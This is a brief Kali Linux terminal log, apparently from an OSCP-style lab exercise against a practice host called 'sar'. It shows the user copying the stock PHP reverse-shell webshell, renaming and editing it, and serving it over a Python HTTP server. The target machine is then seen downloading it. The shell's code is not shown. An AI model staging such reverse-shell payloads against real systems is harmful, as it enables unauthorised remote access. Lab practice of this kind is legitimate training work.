 ┌──(kali㉿kali)-[~/oscp/sar]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php ./
┌──(kali㉿kali)-[~/oscp/sar]
└─$ ll
total 56
-rw-r--r-- 1 root root    18 Jul 22 11:01 192.168.56.105_openport.txt
-rw-r--r-- 1 root root   949 Jul 22 11:02 192.168.56.105_sV.txt
-rw-r--r-- 1 kali kali   521 Jul 22 12:58 47204.txt
-rwxr-xr-x 1 kali kali   992 Jul 22 11:52 49344.py
-rw-r--r-- 1 root root    43 Jul 22 10:52 alive_ip.txt
-rwxr-xr-x 1 kali kali  5491 Jul 23 22:25 php-reverse-shell.php
-rwxr--r-- 1 kali kali   162 Jul 23 05:03 res.sh
-rw-r--r-- 1 kali kali     0 Jul 22 11:36 SSH2.php
-rw-r--r-- 1 kali kali    79 Jul 23 04:46 test.sh
-rwxr-xr-x 1 kali kali 16120 Jul 23 10:18 tt
-rw-r--r-- 1 kali kali   130 Jul 23 10:17 tt.c
┌──(kali㉿kali)-[~/oscp/sar]
└─$ mv php-reverse-shell.php res.php
┌──(kali㉿kali)-[~/oscp/sar]
└─$ vim res.php
┌──(kali㉿kali)-[~/oscp/sar]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.105 - - [23/Jul/2022 22:27:56] "GET /res.php HTTP/1.1" 200 -
^C